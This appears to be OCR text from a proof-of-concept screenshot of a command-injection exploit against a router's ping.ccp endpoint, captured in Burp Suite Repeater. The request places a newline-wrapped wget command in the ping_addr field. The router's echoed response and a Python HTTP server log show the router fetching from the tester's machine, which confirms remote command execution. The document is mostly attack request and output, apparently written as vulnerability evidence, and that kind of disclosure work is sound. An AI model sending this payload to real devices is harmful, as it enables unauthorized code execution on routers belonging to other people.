 migraine@migraine-OptiPlex-7050:~/下载$ sudo python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
192.168.0.1 - - [31/Jan/2023 10:32:53] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [31/Jan/2023 10:34:41] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [31/Jan/2023 10:35:16] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [31/Jan/2023 10:36:09] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [31/Jan/2023 10:36:10] "GET / HTTP/1.1" 200 -
192.168.0.1 - - [31/Jan/2023 10:36:11] "GET / HTTP/1.1" 200 -
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /ping.ccp HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 57
4 Accept: application/xml, text/xml, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/109.0.5414.120 Safari/537.36
7 Content-Type: application/x-www-form-urlencoded
8 Origin: http://192.168.0.1
9 Referer: http://192.168.0.1/lan.asp
10 Accept-Encoding: gzip, deflate
11 Accept-Language: zh-CN,zh;q=0.9
12 Cookie: hasLogin=1
13 Connection: close
14
15 ccp_act=pingV4Msg&ping_addr=%0awget http://192.168.0.2%0a
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 Ok
2 Server: jjhttpd v0.1.0
3 Date: Tue, 31 Jan 2023 02:36:11 GMT
4 Content-Type: text/xml; charset=utf-8
5 Content-Length: 129
6 Cache-Control: max-age=0
7 Expires: Tue, 31 Jan 2023 02:36:11 GMT
8 Last-Modified: Thu, 01 Jan 1970 00:00:00 GMT
9 Content-Language: zh-CN,zh;q=0.9
10 Connection: close
11
12 <?xml version="1.0"?>
13 <root>
14 <ping_result>
<![CDATA[ping:
15 wget http://192.168.0.2
16 No response from host]]>
</ping_result>
17 </root>